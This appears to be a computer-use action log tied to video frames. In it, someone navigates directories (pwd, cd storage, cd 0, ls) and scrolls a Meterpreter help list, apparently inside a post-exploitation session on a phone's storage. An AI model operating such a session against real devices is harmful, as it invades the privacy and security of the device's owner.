
type("pwd")

type("cd ..")

key("Return")

type("pwd")

type("cd")

type("cd storage")

type("cd 0")
type("ls")

mouse_move(252, 449)

Step: Scroll through the Meterpreter help list again, then try list, rejected with a bglist suggestion
scroll("down", 3)

mouse_move(271, 124)

scroll("down", 3)

scroll("down", 3)

type("list")
